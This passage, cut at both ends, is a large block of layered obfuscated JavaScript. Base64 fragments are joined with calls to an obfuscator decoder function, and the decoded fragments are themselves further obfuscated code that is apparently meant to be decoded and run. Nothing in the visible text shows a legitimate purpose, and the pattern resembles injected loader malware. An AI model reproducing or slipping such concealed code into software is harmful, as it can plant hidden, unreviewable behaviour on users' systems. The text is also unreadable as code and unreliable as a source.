ZdCcpK00oMHgzYzMsJ2JYTGcnKS'+'tNKDB4MTNjLCdiWExnJykrTSgweDFjNSw'+'nQDNRUicpK00oMHgzNzEsJ2JYTGcnKStN'+'KDB4MzAzLCdPWG8zJykrTSgweDk0LCdsR'+'Ch5JykrTSgweDNjMSwnMmsheScpK00oMH'+'g0OWYsJ2xEKHknKStNKDB4MzFjLCdjZDE'+'hJykrTSgweDI0NCwnUGNZdCcpK00oMHgy'+_0x4126820w(0x27c)+'ykrTSgweDRhYSwnamhATScpK00oMHhjNS'+'wnaV56UCcpK00oMHgyMWQsJ15KaXonKSt'+_0x4126820w(0x33e)+'bEQoeScpK00oMHg2NzAsJ2poQE0nKStNK'+_0x4126820w(0x186)+'R2JykrTSgweDE3MCwnKXN2RycpK00oMHg'+'xMDUsJ3I2a3InKStNKDB4NTBjLCdEKUte'+'JykrKE0oMHgyZjMsJ3RyTU0nKStNKDB4N'+'jVmLCdhMWY1JykrTSgweDQ0MywncjZrci'+_0x4126820w(0x1a9)+'2LCdeSml6JykrTSgweDE0OSwnaTU3aScp'+'K00oMHgxMDAsJ0QpS14nKStNKDB4NjNjL'+_0x4126820w(0x18d)+'0oMHgzYzYsJ2EhczAnKStNKDB4MTQxLCd'+'sRCh5JykrTSgweDVmOSwnNTZWRicpK00o'+'MHgzNGMsJ1hbeGknKStNKDB4NTMzLCdSe'+'U9TJykrTSgweDNhYywnciZbdycpK00oMH'+'gzMjYsJ2ExZjUnKStNKDB4ZGQsJ0d0WEQ'+'nKStNKDB4MjYwLCdiWExnJykrTSgweDE4'+'MywnclAkJicpK00oMHgyMDMsJ2hTZHYnK'+'StNKDB4NGRkLCdSREQzJykrTSgweDNhOS'+'wnXWdiXScp')+('K00oMHg0ODgsJ3pDZ2QnKStNKDB4NWJiL'+_0x4126820w(0x2f7)+'0oMHgzNzYsJ1BVZmgnKStNKDB4Mjg5LCd'+'yUCQmJykrTSgweDI4NiwnTWQxTicpK00o'+'MHgyNDIsJ1JJUUknKStNKDB4NDAwLCdAM'+_0x4126820w(0x310)+'gxNjAsJ2JYTGcnKStNKDB4MzU0LCdjY1l'+_0x4126820w(0x286)+'ZiwnTGglTycpK00oMHg2NDMsJ112SEgnK'+'StNKDB4NGQ5LCdSSVFJJykrTSgweDEyMi'+_0x4126820w(0x1b9)+'NKDB4MTE5LCduYlR2JykrTSgweDQzMSwn'+'UGNZdCcpK00oMHg0ZmEsJzQwUUAnKStNK'+'DB4NDRmLCdEKUteJykrTSgweDQ3Nywncl'+'AkJicpK00oMHgyOWIsJ3JQJCYnKStNKDB'+_0x4126820w(0x2ba)+'JykrTSgweDY2MiwnYSFzMCcpK00oMHg1O'+'TcsJ1hbeGknKStNKDB4MTJlLCd6ZClwJy'+_0x4126820w(0x1e3)+'sJ2leelAnKStNKDB4NGJmLCc1NlZGJykr'+_0x4126820w(0x17a)+_0x4126820w(0x1fa)+'gweDFmZSwnclAkJicpK00oMHg0YzAsJ1J'+'tQnYnKStNKDB4MzAyLCcyayF5JykrTSgw'+'eDE1ZSwnNDBRQCcpK00oMHg0MmQsJ2NkM'+'SEnKStNKDB4NWMwLCdQVWZoJykrTSgweD'+'E2ZiwnRW5acScpK00oMHgzNjEsJzJrIXk'+'nKStNKDB4NGEwLCdPWG8zJykrTSgweDE5'+_0x4126820w(0x29e)+'StNKDB4NDdiLCc0MFFAJykrTSgweDFlMS'+'wnR3RYRCcp')+('K00oMHhlYywnbEQoeScpK00oMHgyOWMsJ'+'1JJUUknKStNKDB4ZDMsJ0VuWnEnKStNKD'+_0x4126820w(0x275)+'MZycpK00oMHg0N2EsJ2JYTGcnKStNKDB4'+'M2RjLCdWKGdOJykrTSgweDU2NSwnUkREM'+'ycpK00oMHgxMGIsJ0xoJU8nKStNKDB4ND'+'M3LCd5UHM3JykrTSgweGVmLCdHdFhEJyk'+'rTSgweDE2ZCwnbmJUdicpK00oMHg0NDcs'+'J09YbzMnKStNKDB4NGJlLCdhIXMwJykrT'+'SgweDE2OCwndHJNTScpK00oMHgxZjksJ1'+_0x4126820w(0x1be)+'weDFmZiwnUm1CdicpK00oMHg1MmMsJ1Up'+'S1knKStNKDB4MTc2LCc0MFFAJykrTSgwe'+'DU2NCwnRGQjJicpK00oMHgxMjAsJ1JJUU'+_0x4126820w(0x218)+_0x4126820w(0x386)+'KStNKDB4NGEzLCdoU2R2JykrTSgweDQ4Y'+_0x4126820w(0x33c)+'tNKDB4MjUxLCcyayF5JykrTSgweDMyOSw'+'nRGQjJicpK00oMHgzZTksJ01kMU4nKStN'+'KDB4NGNiLCdEKUteJykrTSgweDEzNiwnV'+'SlLWScpK00oMHg0NDgsJ0AzUVInKStNKD'+'B4MWNkLCdQVWZoJykrTSgweDhiLCcwWSl'+_0x4126820w(0x182)+'YywnSCEpdCcpK00oMHg0ZWYsJ0QpS14nK'+'StNKDB4MzIyLCdddkhIJykrTSgweDVlMi'+'wnTWQxTicpK00oMHgxNDIsJ112SEgnKSt'+'NKDB4NWIzLCdHdFhEJykrTSgweGNiLCdA'+'M1FSJykrTSgweDRjMSwnUm1CdicpK00oM'+'Hg0ZjQsJ0ghKXQnKStNKDB4NThlLCcyay'+'F5JykrTSgw')+('eDJlMCwnKXN2RycpK00oMHg1MWMsJ2k1N'+_0x4126820w(0x19f)+_0x4126820w(0x28d)+_0x4126820w(0x32a)+'NiwnYTFmNScpK00oMHgyY2EsJzJrIXknK'+_0x4126820w(0x2d3)+'cwWSl2JykrTSgweDU1NywnYSFzMCcpK00'+_0x4126820w(0x351)+'WSl2JykrTSgweDIyYywnVihnTicpK00oM'+'HgzN2EsJzZYc0YnKStNKDB4NGNhLCd5UH'+'M3JykrTSgweDNlZSwnTWQxTicpK00oMHg'+'yZDgsJ1BjWXQnKStNKDB4NjVkLCc1NlZG'+'JykrTSgweDI5NywnaTU3aScpK00oMHgzY'+_0x4126820w(0x2f9)+'krTSgweDM4OSwnUnlPUycpK00oMHg0MjM'+'sJzBZKXYnKStNKDB4NDM2LCdVKUtZJykr'+'TSgweGFhLCddZ2JdJykrTSgweDNjNywnR'+'3RYRCcpK00oMHg0ZjYsJ1JiRUgnKStNKD'+'B4MTdjLCdSeU9TJykrTSgweDIwZSwnbEQ'+'oeScpK00oMHgxMWQsJ2ExZjUnKStNKDB4'+_0x4126820w(0x23a)+'icpK00oMHgxMTIsJ3pkKXAnKStNKDB4ZD'+_0x4126820w(0x2c3)+'rTSgweDM0MSwnTWQxTicpK00oMHgxZTcs'+_0x4126820w(0x290)+'SgweDU0YywnRW5acScpK00oMHg1ZWQsJ1'+'UpS1knKStNKDB4MWI5LCdeSml6JykrTSg'+'weDRlZSwnbEQoeScpK00oMHgyYWIsJ1Jt'+_0x4126820w(0x2f8)+'DNlMCwnUnlPUycpK00oMHg2NmYsJzU2Vk'+'YnKStNKDB4')+('NTk4LCdjZDEhJykrTSgweDUwYSwnNTZWR'+'icpK00oMHgzOTUsJzQwUUAnKStNKDB4YT'+'EsJ3lQczcnKStNKDB4MjgzLCcjakpGJyk'+_0x4126820w(0x1e5)+'J25iVHYnKStNKDB4NGI0LCdHdFhEJykrT'+_0x4126820w(0x2c1)+'ExZjUnKStNKDB4OWIsJ2NjWVQnKStNKDB'+_0x4126820w(0x1af)+'cScpK00oMHgyNWMsJ15KaXonKStNKDB4M'+_0x4126820w(0x296)+'cpK00oMHg1NjksJ3lQczcnKStNKDB4MmI'+'zLCdSSVFJJykrTSgweDYxZCwnNDBRQCcp'+'K00oMHg1NDcsJ1UpS1knKStNKDB4MzNjL'+'CdPdDFPJykrTSgweDM0ZSwnVSlLWScpK0'+'0oMHgyMTUsJ0xoJU8nKStNKDB4MzExLCd'+'eSml6JykrTSgweDU3MCwnemQpcCcpK00o'+'MHgzZWYsJ2ExZjUnKStNKDB4MzkwLCdEK'+_0x4126820w(0x2de)+_0x4126820w(0x362)+'EJykrTSgweDU2OCwnT1hvMycpK00oMHg0'+'ODQsJ1J5T1MnKStNKDB4MmZkLCdVKUtZJ'+'ykrTSgweDUxOCwnMFkpdicpK00oMHgyZT'+_0x4126820w(0x328)+'rTSgweGVkLCdiWExnJykpKyhNKDB4NGM3'+'LCdFS1deJykrTSgweDUxOSwnKXN2RycpK'+'00oMHg0ZGIsJ2ExZjUnKStNKDB4NDcwLC'+_0x4126820w(0x2b3)+_0x4126820w(0x1ab)+_0x4126820w(0x37a)+'HgyNmQsJ3JQJCYnKStNKDB4MTliLCdIIS'+'l0JykrTSgw')+('eDIyMCwnT3QxTycpK00oMHg2ZSwncl4mN'+'ycpK00oMHgyNzcsJ0xoJU8nKStNKDB4Mm'+'I1LCdpXnpQJykrTSgweDU5MSwnUnlPUyc'+'pK00oMHgyNGMsJ2ExZjUnKStNKDB4NWJl'+'LCd0ck1NJykrTSgweDQyYSwnciZbdycpK'+'00oMHgzOGIsJ0ghKXQnKStNKDB4MThkLC'+'d6Q2dkJykrTSgweDVjZCwncjZrcicpK00'+'oMHg1MjksJ09YbzMnKStNKDB4NGE1LCdE'+_0x4126820w(0x25a)+'HgyOWYsJzZYc0YnKStNKDB4MjRlLCdSSV'+'FJJykrTSgweDE3NywnUmJFSCcpK00oMHh'+_0x4126820w(0x1db)+'KStNKDB4NjJlLCdjY1lUJykrTSgweDU0M'+'SwnYSFzMCcpK00oMHgzMTQsJ2xEKHknKS'+_0x4126820w(0x31a)+'nQDNRUicpK00oMHgxMmIsJ2hTZHYnKStN'+_0x4126820w(0x35d)+'FFAJykrTSgweDM0NCwnY2NZVCcpK00oMH'+'g1NzUsJ0QpS14nKStNKDB4MWIwLCdSbUJ'+'2JykrTSgweDNhZCwnXWdiXScpK00oMHgy'+_0x4126820w(0x191)+'ykrTSgweDViMiwnWFt4aScpK00oMHg2Yy'+'wnYSFzMCcpK00oMHg0NzgsJ11nYl0nKSt'+_0x4126820w(0x25d)+'Um1CdicpK00oMHhiOSwnclAkJicpK00oM'+'HgyZmEsJ0ghKXQnKStNKDB4MTI1LCdPdD'+'FPJykrTSgweDU2NiwnY2QxIScpK00oMHg'+'0NjksJ01kMU4nKStNKDB4MjZjLCdyXiY3'+'JykrTSgweDVmOCwnTGglTycpK00oMHgxY'+'zMsJ2leelAnKStNKDB4NTYyLCdWKGdOJy'+'krTSgweDMy')+('NCwnYTFmNScpK00oMHg1ODEsJ1J5T1MnK'+_0x4126820w(0x34e)+'wnaV56UCcpK00oMHgxYWEsJ0ghKXQnKSt'+'NKDB4M2JiLCdSeU9TJykrTSgweDRiYiwn'+'MmsheScpK00oMHgzMDEsJ0d0WEQnKStNK'+'DB4N2EsJ2NkMSEnKStNKDB4NWM3LCdyNm'+_0x4126820w(0x376)+_0x4126820w(0x340)+'KStNKDB4Mzg0LCdHdFhEJykrTSgweDYzN'+'ywneVBzNycpK00oMHg0ZDIsJ15KaXonKS'+'tNKDB4NGE2LCcwWSl2JykrTSgweDNlZCw'+'nYlhMZycpK00oMHhlOCwnamhATScpK00o'+_0x4126820w(0x237)+'lZGJykrTSgweDQ1YSwnSCEpdCcpK00oMH'+'g1MTIsJ2leelAnKStNKDB4MTZhLCdSbUJ'+'2JykrTSgweDRiYSwnamhATScpK00oMHg5'+'ZCwnSCEpdCcpK00oMHg2NGQsJzU2VkYnK'+'StNKDB4MTMxLCdyNmtyJykrTSgweDMxOC'+'wnUm1CdicpK00oMHgxZjQsJ09YbzMnKSt'+'NKDB4NThkLCdEKUteJykrTSgweDczLCde'+_0x4126820w(0x355)+_0x4126820w(0x1d3)+'QnKStNKDB4MjBjLCcpc3ZHJykrTSgweGJ'+_0x4126820w(0x36b)+'K00oMHgxMjQsJ2hTZHYnKStNKDB4YTAsJ'+_0x4126820w(0x1c5)+'gweDI5OSwnVihnTicpK00oMHgyYTksJ2x'+'EKHknKStNKDB4MTVhLCdddkhIJykrTSgw'+'eDNiNywnTGglTycpK00oMHhjMiwnRW5ac'+'ScpK00oMHg1NGEsJylzdkcnKStNKDB4ND'+'QwLCdNZDFO')+(_0x4126820w(0x181)+'TQsJ0AzUVInKStNKDB4NWJhLCdjY1lUJy'+'krTSgweDQ2MywnQDNRUicpK00oMHg0ZmM'+'sJ112SEgnKStNKDB4MzMxLCdpNTdpJykr'+'TSgweDMyOCwnT1hvMycpK00oMHgyMDgsJ'+_0x4126820w(0x27f)+'gweDNjYSwnMmsheScpK00oMHg1YmYsJ3J'+'eJjcnKStNKDB4MTI2LCdoU2R2JykrTSgw'+_0x4126820w(0x312)+'nYnKStNKDB4M2EyLCdyXiY3JykrTSgweD'+'MyYSwnUm1CdicpK00oMHgxNWQsJ11nYl0'+'nKStNKDB4NTEwLCdyXiY3JykrTSgweDJj'+'YywnXXZISCcpK00oMHgxZDMsJ3I2a3InK'+'StNKDB4NDIxLCdNZDFOJykrTSgweDQ1Yy'+'wnUm1CdicpK00oMHg1MDgsJzBZKXYnKSt'+'NKDB4NWRhLCdPdDFPJykrTSgweGNhLCdN'+_0x4126820w(0x357)+'HgxOGIsJ3RyTU0nKStNKDB4MTUyLCd0ck'+'1NJykrTSgweDNhMCwnKXN2RycpK00oMHg'+'1YzgsJ0d0WEQnKStNKDB4NGE0LCdoU2R2'+'JykrTSgweDQ5NCwnRW5acScpK00oMHgxZ'+'WUsJ0QpS14nKStNKDB4MjExLCduYlR2Jy'+'krTSgweDM3NSwnbmJUdicpK00oMHgzZDM'+'sJ2poQE0nKStNKDB4NGQzLCdEZCMmJykr'+'TSgweDYxOCwnXWdiXScpK00oMHg1ZDMsJ'+'2hTZHYnKStNKDB4MjVlLCcpc3ZHJykrTS'+'gweDYxNywnUmJFSCcpK00oMHgzYTgsJ09'+'YbzMnKStNKDB4MWJkLCdVKUtZJykrTSgw'+'eDQ1OSwnclAkJicpK00oMHgzMWEsJzU2V'+'kYnKStNKDB4MTkwLCdHdFhEJykrTSgweD'+'E1NiwnUnlP')+('UycpK00oMHgyMzcsJzBZKXYnKStNKDB4N'+'GNjLCdEZCMmJykrTSgweDk4LCdeSml6Jy'+'krTSgweDM4MSwnciZbdycpK00oMHgzYmU'+'sJ11nYl0nKStNKDB4MjJmLCd6ZClwJykr'+'TSgweDQ5NSwnYTFmNScpK00oMHg2MTYsJ'+_0x4126820w(0x30b)+'gweDIzMiwnUnlPUycpK00oMHg1MDIsJ0V'+_0x4126820w(0x20c)+'eDYxNCwnVihnTicpK00oMHg0OGUsJ1BVZ'+'mgnKStNKDB4MWYxLCdSREQzJykrTSgweD'+'IxYywnTGglTycpK00oMHgxNWMsJ3JeJjc'+_0x4126820w(0x36f)+'YywnMFkpdicpK00oMHgxY2EsJ2JYTGcnK'+'StNKDB4MzBmLCcjakpGJykrTSgweDQwOS'+'wnRClLXicpK00oMHhiYywnRUtXXicpK00'+'oMHgzOTEsJzQwUUAnKStNKDB4YWQsJ2JY'+'TGcnKStNKDB4NjVlLCdFS1deJykrTSgwe'+'DFkYywnY2QxIScpK00oMHgzMTcsJ2hTZH'+_0x4126820w(0x292)+_0x4126820w(0x1bc)+'KStNKDB4NDc5LCdpXnpQJykrTSgweDI0Z'+'iwnY2NZVCcpK00oMHgzN2QsJ3lQczcnKS'+_0x4126820w(0x2a7)+'nRGQjJicpK00oMHg2NDksJ0d0WEQnKStN'+'KDB4M2Q1LCdeSml6JykrTSgweDY2YSwnN'+'DBRQCcpK00oMHgyOWUsJ1BVZmgnKStNKD'+'B4NTE3LCdIISl0JykrTSgweDFkYiwnUmJ'+'FSCcpK00oMHgyYmUsJ0QpS14nKStNKDB4'+'MzhkLCdYW3hpJykrTSgweDRiMywnXXZIS'+'CcpK00oMHgxNzEsJ2xEKHknKStNKDB4ND'+'A4LCdSeU9T')+(_0x4126820w(0x2d8)+'DU5MCwnQDNRUicpK00oMHg2MjcsJ1JERD'+'MnKStNKDB4ZDAsJ1JJUUknKStNKDB4MjI'+'5LCdWKGdOJykrTSgweDFiNSwnemQpcCcp'+_0x4126820w(0x2e9)+'CcwWSl2JykrTSgweDM2MiwnMmsheScpK0'+_0x4126820w(0x295)+'1NlZGJykrTSgweDFlMiwnY2NZVCcpK00o'+'MHgxZDIsJ3pkKXAnKStNKDB4NjMyLCdiW'+_0x4126820w(0x379)+_0x4126820w(0x1cf)+'PJykrTSgweDIzNiwnKXN2RycpK00oMHg1'+_0x4126820w(0x235)+'ykrTSgweDQzZCwnbEQoeScpK00oMHg1ND'+_0x4126820w(0x333)+'rTSgweDI3ZSwnKXN2RycpK00oMHgyMmEs'+_0x4126820w(0x236)+'SgweGUxLCdqaEBNJykrTSgweDQ2NiwnUG'+'NZdCcpK00oMHg4ZiwnNTZWRicpK00oMHg'+'1OWEsJ0RkIyYnKStNKDB4NWNlLCdYW3hp'+_0x4126820w(0x2e5)+_0x4126820w(0x354)+_0x4126820w(0x1c9)+_0x4126820w(0x1fc)+'TSgweDE2NSwnR3RYRCcpK00oMHgyYmIsJ'+'3ImW3cnKStNKDB4MjcxLCdMaCVPJykrTS'+_0x4126820w(0x339)+'uWnEnKStNKDB4NDA3LCcjakpGJykrTSgw'+_0x4126820w(0x364)+'yYnKStNKDB4MTk0LCcyayF5JykrTSgweD'+'NkNiwncjZr')+(_0x4126820w(0x2f5)+'jIsJ0d0WEQnKStNKDB4MTFhLCdpXnpQJy'+'krTSgweDNiMSwnTWQxTicpK00oMHgzNjA'+'sJyNqSkYnKStNKDB4MzUzLCd5UHM3Jykr'+'TSgweDMwZSwnR3RYRCcpK00oMHg4Nywna'+_0x4126820w(0x2ee)+'B4NWE2LCdAM1FSJykrTSgweDMzOSwneVB'+_0x4126820w(0x31b)+_0x4126820w(0x1a0)+'ykrJ3VdJyksZFtNKDB4OTYsJzQwUUAnKV'+'09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCt'+'xO30sZFtNKDB4MjBmLCdIISl0JyldPWZ1'+'bmN0aW9uKHAscSl7cmV0dXJuIHArcTt9L'+_0x4126820w(0x352)+'lvbihwLHEpe3JldHVybiBwK3E7fSxkW00'+_0x4126820w(0x2b9)+'cCxxKXtyZXR1cm4gcCtxO30sZFtNKDB4M'+_0x4126820w(0x36c)+'MnKSsncy8nLGRbTSgweDVlMSwncjZrcic'+_0x4126820w(0x25c)+'ZiwnVihnTicpK00oMHgyOGMsJ3RyTU0nK'+'StNKDB4MTg0LCdhMWY1JykrTSgweDQxZC'+'wncl4mNycpK00oMHg2MTksJzZYc0YnKSt'+'NKDB4Mzk5LCdAM1FSJykrTSgweDExMCwn'+'TWQxTicpK00oMHgxMjgsJ0d0WEQnKStNK'+'DB4MjcwLCcjakpGJykrTSgweDJiZiwnY2'+'NZVCcpK00oMHgxYTgsJ2xEKHknKStNKDB'+'4MzI3LCdsRCh5JykrTSgweDJmMiwnciZb'+'dycpK00oMHgzYmEsJzJrIXknKStNKDB4M'+'jM5LCcpc3ZHJykrTSgweDU2NywnTWQxTi'+'cpK00oMHhi')+('YiwnXXZISCcpK00oMHg1ZWYsJ3JQJCYnK'+_0x4126820w(0x346)+_0x4126820w(0x34a)+_0x4126820w(0x1d1)+'T3QxTycpK00oMHgxZDUsJ1UpS1knKStNK'+'DB4NGY5LCddZ2JdJykrTSgweDVjMywnRG'+'QjJicpK00oMHg0NzYsJ3RyTU0nKStNKDB'+'4MzY1LCdpNTdpJykrTSgweDIwZCwnXWdi'+'XScpK00oMHgxOWMsJ09YbzMnKStNKDB4M'+_0x4126820w(0x373)+'cpK00oMHgzMGEsJ0RkIyYnKStNKDB4MmU'+'5LCc2WHNGJykrTSgweDFmYSwnYTFmNScp'+_0x4126820w(0x283)+'CdIISl0JykrTSgweDI2MSwnUmJFSCcpK0'+'0oMHgzOWIsJ2JYTGcnKStNKDB4NGQwLCd'+_0x4126820w(0x2ec)+_0x4126820w(0x25b)+'HNGJykrTSgweDU4NiwnY2QxIScpK00oMH'+'gxYWUsJ0VLV14nKStNKDB4MWZjLCcpc3Z'+'HJykrTSgweDYzNiwnUklRSScpK00oMHgx'+'NTAsJ1YoZ04nKStNKDB4MmM0LCdSeU9TJ'+'ykrTSgweDU4Nywncl4mNycpK00oMHgyMD'+_0x4126820w(0x2da)+'rTSgweDU4YywnNlhzRicpK00oMHgzNTYs'+'J1JtQnYnKStNKDB4MTZlLCdsRCh5JykrT'+'SgweDQ1ZSwnUGNZdCcpK00oMHg1MjcsJ1'+'J5T1MnKStNKDB4MjdiLCcwWSl2JykrTSg'+'weDdkLCdSeU9TJykrTSgweDI3ZiwnaTU3'+'aScpK00oMHgzMjUsJ1BjWXQnKStNKDB4N'+'jMwLCdjZDEhJykrTSgweDJjZiwnRClLXi'+'cpK00oMHgy')+('NjcsJ15KaXonKStNKDB4NGEyLCcjakpGJ'+'ykrTSgweDU1YSwnTWQxTicpK00oMHg1NT'+'QsJ1hbeGknKStNKDB4NDczLCdyXiY3Jyk'+'rTSgweDMyYiwnUm1CdicpK00oMHg2NTgs'+'J1hbeGknKStNKDB4MTk3LCdjY1lUJykrT'+'SgweDE5ZSwnWFt4aScpK00oMHgzMDUsJ1'+'JJUUknKStNKDB4NWU0LCdoU2R2JykrTSg'+'weDNhNSwnNTZWRicpK00oMHg0YzUsJzU2'+'VkYnKStNKDB4NTVmLCdNZDFOJykrTSgwe'+'GE1LCdPdDFPJykrTSgweDU0YiwnaTU3aS'+'cpK00oMHgzMGMsJ0ghKXQnKStNKDB4Yjc'+'sJ2xEKHknKStNKDB4NGQ3LCdHdFhEJykr'+_0x4126820w(0x202)+'2leelAnKStNKDB4MmM2LCdWKGdOJykrTS'+'gweDI1NywnTGglTycpK00oMHgxMzksJ3p'+_0x4126820w(0x217)+'eDEyMywnbmJUdicpK00oMHhiNCwnRUtXX'+'icpK00oMHhlNywnNTZWRicpK00oMHgxOT'+'EsJ1BVZmgnKStNKDB4MzUxLCdsRCh5Jyk'+'rTSgweDI1MiwnRUtXXicpK00oMHg1YjYs'+'J1JERDMnKStNKDB4MzBkLCddZ2JdJykrT'+'SgweDJjMCwnclAkJicpK00oMHgzMmUsJ0'+_0x4126820w(0x2a2)+'weDI4YiwnYTFmNScpK00oMHgxZWQsJ1J5'+'T1MnKStNKDB4MmI4LCddZ2JdJykrTSgwe'+'DExZSwnRW5acScpK00oMHg2NTAsJ2NkMS'+'EnKStNKDB4MzIwLCd6ZClwJykrTSgweDR'+'hOSwnY2QxIScpK00oMHgxM2IsJ3RyTU0n'+_0x4126820w(0x194)+'CwnNlhzRicpK00oMHg1NzMsJ0RkIyYnKS'+'tNKDB4NjE1')+(_0x4126820w(0x19a)+'00oMHgzZGQsJ2k1N2knKStNKDB4NTVkLC'+_0x4126820w(0x359)+_0x4126820w(0x2d0)+'ZDFOJykrTSgweDRlNiwnNTZWRicpK00oM'+'Hg0M2YsJ1JtQnYnKStNKDB4MWU1LCc0MF'+_0x4126820w(0x1ae)+'0NzUsJzJrIXknKStNKDB4MmRiLCd6ZClw'+'JykrTSgweDIyNSwnRGQjJicpK00oMHg2M'+'zksJ2k1N2knKStNKDB4MTQ4LCdoU2R2Jy'+_0x4126820w(0x2b2)+'sJzBZKXYnKStNKDB4MzU3LCd6ZClwJykr'+'TSgweDYzNCwnKXN2RycpK00oMHgzYjIsJ'+_0x4126820w(0x366)+'gweDUzOSwnY2QxIScpK00oMHhmZSwnYlh'+_0x4126820w(0x28c)+'ZDYsJ2xEKHknKStNKDB4MTExLCcpc3ZHJ'+'ykrTSgweDIyYiwnUm1CdicpK00oMHg0YT'+'EsJ2ExZjUnKStNKDB4NWZmLCdSREQzJyk'+'rTSgweGY0LCdPWG8zJykrTSgweDRkYSwn'+_0x4126820w(0x238)+_0x4126820w(0x1dc)+'diXScpK00oMHg0MjgsJ1JtQnYnKStNKDB'+_0x4126820w(0x2c9)+'dCcpK00oMHgxNTgsJ1hbeGknKStNKDB4N'+_0x4126820w(0x29d)+'cpK00oMHg0NTYsJ1JERDMnKStNKDB4MWE'+_0x4126820w(0x37b)+_0x4126820w(0x297)+'CdEZCMmJykrTSgweDg4LCdoU2R2JykrTS'+'gweDYxYiwn')+(_0x4126820w(0x285)+_0x4126820w(0x38a)+'tZJykrTSgweDQxMywnUklRSScpK00oMHg'+_0x4126820w(0x345)+'JykrTSgweDVmMSwnSCEpdCcpK00oMHg0M'+'zgsJyNqSkYnKStNKDB4M2NmLCdSbUJ2Jy'+'krTSgweGIzLCdSYkVIJykrTSgweDU5Myw'+'nUGNZdCcpK00oMHgyMzgsJ3pDZ2QnKStN'+'KDB4MjkyLCdhIXMwJykrTSgweDNmMiwnU'+'m1CdicpK00oMHgzMzYsJ0ghKXQnKStNKD'+'B4MjgxLCdyXiY3JykrTSgweDMyMywnWFt'+'4aScpK00oMHg1ZjQsJ0d0WEQnKStNKDB4'+'MzY2LCdyXiY3JykrTSgweDMzMiwnYSFzM'+'CcpK00oMHgyOTgsJ1BVZmgnKStNKDB4MW'+_0x4126820w(0x24b)+'rTSgweDUzZSwnMmsheScpK00oMHhkYiwn'+'UnlPUycpK00oMHgyY2UsJ2NkMSEnKStNK'+'DB4YjEsJ3I2a3InKStNKDB4Mjg4LCdyNm'+'tyJykrTSgweDMwNywnNDBRQCcpK00oMHg'+'0MzksJ2JYTGcnKStNKDB4NjNkLCcjakpG'+'JykrTSgweDYyNCwnekNnZCcpK00oMHgzY'+_0x4126820w(0x258)+'krTSgweDEyMSwnUklRSScpK00oMHgzY2M'+'sJzU2VkYnKStNKDB4MjNhLCdQVWZoJykr'+'TSgweDYyNiwndHJNTScpK00oMHgyYTUsJ'+'3lQczcnKStNKDB4NGU4LCdjZDEhJykrTS'+'gweGZhLCdoU2R2JykrKE0oMHgzNzgsJ3p'+'kKXAnKStNKDB4NjYzLCdMaCVPJykrTSgw'+'eDQ0MiwnMFkpdicpK00oMHgyYTIsJ2NkM'+'SEnKStNKDB4MmIxLCdhMWY1JykrTSgweD'+_0x4126820w(0x2a6))+(_0x4126820w(0x2f3)+'TkzLCdyXiY3JykrTSgweDVhYywnY2QxIS'+'cpK00oMHgxM2EsJ3pDZ2QnKStNKDB4NjF'+_0x4126820w(0x311)+_0x4126820w(0x213)+'CdPWG8zJykrTSgweDNjMCwnVSlLWScpK0'+'0oMHgzZTEsJ1BVZmgnKStNKDB4MmExLCc'+'wWSl2JykrTSgweDM4MiwnY2QxIScpK00o'+'MHg1YmQsJ2xEKHknKStNKDB4NDg1LCdNZ'+'DFOJykrTSgweDJhNCwnaFNkdicpK00oMH'+'gzNWUsJ2xEKHknKStNKDB4MmNiLCdpNTd'+'pJykrTSgweDI5NCwnXXZISCcpK00oMHgz'+'ZmMsJ2ExZjUnKStNKDB4MjBiLCdeSml6J'+'ykrTSgweDVkNSwnT1hvMycpK00oMHgxMT'+_0x4126820w(0x294)+'rTSgweDVhMCwnaFNkdicpK00oMHg1OWUs'+'J1YoZ04nKStNKDB4MmJjLCdYW3hpJykrT'+'SgweDQxYywnRGQjJicpK00oMHgxYTAsJ3'+_0x4126820w(0x180)+'weDQ2ZCwnRW5acScpK00oMHgyZWUsJ0Vu'+'WnEnKStNKDB4NDY4LCdqaEBNJykrTSgwe'+'DY0MSwnQDNRUicpK00oMHgxMGEsJ1BjWX'+'QnKStNKDB4MWYwLCdjZDEhJykrTSgweDN'+_0x4126820w(0x176)+'KStNKDB4MTYyLCdSeU9TJykrTSgweDQ5M'+_0x4126820w(0x2aa)+'0oMHgzMGIsJ1J5T1MnKStNKDB4NWY3LCd'+'qaEBNJykrTSgweDQzNCwnUFVmaCcpK00o'+'MHgzZjYsJ2EhczAnKStNKDB4Mzg4LCd0c'+'k1NJykrTSgweDk1LCdhIXMwJykrTSgweD'+'YyMywnSCEp')+('dCcpK00oMHgyZDksJ2leelAnKStNKDB4M'+_0x4126820w(0x26c)+'cpK00oMHgyNDUsJ1JJUUknKStNKDB4MzQ'+_0x4126820w(0x25e)+_0x4126820w(0x254)+'CcyayF5JykrTSgweDIwOSwnTWQxTicpK0'+'0oMHg1ZmIsJ3pDZ2QnKStNKDB4MzM4LCd'+'FS1deJykrTSgweDQ3NCwnclAkJicpK00o'+'MHgxMTcsJ01kMU4nKStNKDB4MjE2LCdII'+'Sl0JykrTSgweDE4NiwnYTFmNScpK00oMH'+'g5YywnRW5acScpK00oMHgzMDAsJ09YbzM'+'nKStNKDB4Mzk3LCdyUCQmJykrTSgweDQx'+'MCwnemQpcCcpK00oMHg4MywnXXZISCcpK'+_0x4126820w(0x1b5)+'dVKUtZJykrTSgweDQ2YywnaTU3aScpK00'+_0x4126820w(0x2bf)+'M1FSJykrTSgweDE0NSwnYlhMZycpK00oM'+_0x4126820w(0x368)+_0x4126820w(0x32f)+_0x4126820w(0x293)+'JykrTSgweDRkNCwnVihnTicpK00oMHg1N'+'2EsJ0xoJU8nKStNKDB4NGFiLCdhMWY1Jy'+_0x4126820w(0x356)+'sJ2NkMSEnKStNKDB4NWVhLCdEKUteJykr'+'TSgweDRlZCwndHJNTScpK00oMHg0MjksJ'+'0d0WEQnKStNKDB4MjdhLCdqaEBNJykrTS'+'gweDRmMywnYTFmNScpK00oMHg0MzIsJzQ'+'wUUAnKStNKDB4MmJkLCdpXnpQJykrTSgw'+_0x4126820w(0x389)+'EgnKStNKDB4MjY0LCdNZDFOJykrTSgweD'+'Y1YSwnYTFm')+('NScpK00oMHg1M2MsJ2JYTGcnKStNKDB4N'+'GIxLCdPWG8zJykrTSgweDYwYywnSCEpdC'+_0x4126820w(0x2cc)+'sJ3JeJjcnKStNKDB4MzA4LCdjY1lUJykr'+'TSgweDI5MCwnI2pKRicpK00oMHg0ZWEsJ'+'0VuWnEnKStNKDB4M2M4LCd5UHM3JykrTS'+_0x4126820w(0x1d7)+'kMU4nKStNKDB4MjkzLCdhMWY1JykrTSgw'+'eGY1LCdhMWY1JykrTSgweDNlMywnYlhMZ'+'